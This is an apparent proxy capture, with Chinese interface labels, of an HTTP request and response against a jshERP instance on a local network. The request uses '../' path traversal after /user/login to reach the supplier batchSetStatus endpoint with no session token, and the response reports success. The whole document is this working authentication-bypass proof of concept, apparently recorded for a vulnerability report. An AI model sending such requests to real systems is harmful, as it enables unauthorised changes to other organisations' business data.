 请求
美化 Raw Hex \n
1 POST /jshERP-boot/user/login/../../supplier/batchSetStatus
HTTP/1.1
2 Host: 192.168.0.107:3000
3 Content-Length: 27
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.0.107:3000
8 Referer: http://192.168.0.107:3000/system/vendor
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754206786
12 Connection: keep-alive
13
14 {
"status":true,
"ids":"74,"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 content-length: 40
5 date: Sun, 03 Aug 2025 07:53:34 GMT
6 connection: close
7
8 {
"code":200,
"data":{
"message":"成功"
}
}